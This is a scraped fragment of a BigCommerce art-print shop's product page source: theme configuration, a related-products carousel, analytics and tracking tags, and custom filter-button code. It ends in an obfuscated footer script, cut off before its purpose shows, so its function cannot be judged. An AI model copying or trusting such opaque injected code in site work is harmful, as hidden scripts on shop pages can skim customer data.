check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY5MTYzMjU3LCJpYXQiOjE3Njg5OTA0NTcsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.yilN4FvHcXC1KjpcadH6WaJZSh8WJo5gX3l0PrOjtG0KOTM52FcxNjeZMttboHIjpoWginmGHpBtuL_c8KEm6g\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"14967\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/colourful-space.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14967/714930/1699637107168_61224_source_1658135190__66440.1753264434.jpg?c=2\\\" alt=\\\"Colourful Space Wide White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14967/714922/1699637103327_61176_source_1658135183__25876.1753264430.jpg?c=2\\\" alt=\\\"Colourful Space Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/colourful-space.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"14967\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=14967\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/colourful-space.html\\\" >Colourful Space</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">apricot+birch</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"5547\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/dreaming-of-space.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/5547/735670/1699659426229_572939_source_1660564570__71843.1753283122.jpg?c=2\\\" alt=\\\"Dreaming of Space Narrow Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/5547/735670/1699659426229_572939_source_1660564570__71843.1753283122.jpg?c=2\\\" alt=\\\"Dreaming of Space Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/dreaming-of-space.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"5547\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=5547\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/dreaming-of-space.html\\\" >Dreaming of Space</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Tracie Andrews</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"6721\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/space-boy.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6721/750622/1699645880307_284589_source_1658246142__62268.1760019251.jpg?c=2\\\" alt=\\\"Space Boy Wide White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6721/750614/1699645878167_284541_source_1658246134__94863.1760019246.jpg?c=2\\\" alt=\\\"Space Boy Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/space-boy.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"6721\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=6721\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/space-boy.html\\\" >Space Boy</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Jay Fleck</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"15321\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/space-art.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15321/718825/1699664063146_701939_source_1688390600__40679.1753268792.jpg?c=2\\\" alt=\\\"Space Art Narrow Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15321/718825/1699664063146_701939_source_1688390600__40679.1753268792.jpg?c=2\\\" alt=\\\"Space Art Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/space-art.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"15321\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=15321\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/space-art.html\\\" >Space Art</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Florent Bodart</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"6724\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/adventures-in-space.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6724/742437/VINHEM127-TOF__02496.1753449401.jpg?c=2\\\" alt=\\\"Adventures in Space Narrow Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6724/742434/1699660092775_587147_source_1660566770__98006.1753449399.jpg?c=2\\\" alt=\\\"Adventures in Space Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/adventures-in-space.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"6724\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=6724\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/adventures-in-space.html\\\" >Adventures in Space</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Vintage by Hemingway</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-9c24ca24890e8964f532b7c2094ab126031b0ca4/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "GBP",
            value: parseFloat(23.95),
            items: [
                {
                    item_id: "6829",
                    item_name: "Space Capsule",
                    currency: "GBP",
                    discount: parseFloat(),
                    item_brand: "Jazzberry Blue",
                    price: parseFloat(23.95),
                    quantity: 1,
                    item_category:"By Category",item_category1:"By Colour/Orange Art Prints",item_category2:"Artists/Artists: G - L/Jazzberry Blue",item_category3:"By Category/Space and Astronomy",item_category4:"Art Prints/Giclée Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["6829"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"d4339ba4-a6c5-4777-b242-55bd9564b7be"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var 